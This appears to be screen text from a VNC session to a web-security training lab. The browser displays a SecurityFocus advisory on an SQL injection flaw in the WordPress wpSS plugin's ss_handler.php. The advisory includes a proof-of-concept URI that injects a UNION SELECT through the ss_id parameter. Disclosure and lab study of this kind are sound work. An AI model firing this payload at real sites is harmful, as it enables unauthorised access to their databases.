 samuraiwtf:0 - VNC Viewer
File Edit View History Bookmarks Tools Help
Broken WordPress
WordPress Spreadsheet ...
WordPress wpSS Plugin '...
www.securityfocus.com/bid/69089/exploit
SecurityFocus™
About Contact
Symantec Connect
A technical community for Symantec customers, end-users, developers, and partners.
Join the conversation
info discussion exploit solution references
WordPress wpSS Plugin 'ss_handler.php' SQL Injection Vulnerability
An attacker can exploit this issue via a browser.
The following proof-of-concept URI is available:
http://www.example.com/wordpress/wp-content/plugins/wpSS/ss_handler.php?ss_id=-20%20UNION%20ALL%20SELECT%201,2,3,4#
Privacy Statement
Copyright 2010, SecurityFocus
www.symantec.com/connect/
ENG 11:51 AM